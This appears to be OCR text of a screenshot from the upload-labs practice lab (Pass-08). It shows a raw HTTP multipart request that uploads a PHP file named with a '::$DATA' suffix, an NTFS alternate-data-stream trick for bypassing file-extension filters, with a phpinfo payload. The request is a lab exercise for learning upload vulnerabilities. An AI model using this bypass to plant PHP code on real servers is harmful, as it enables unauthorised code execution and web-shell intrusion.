 1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: xx.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEVxAmnucmMNlOGH2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryEVxAmnucmMNlOGH2
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryEVxAmnucmMNlOGH2
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryEVxAmnucmMNlOGH2--
INSPECTOR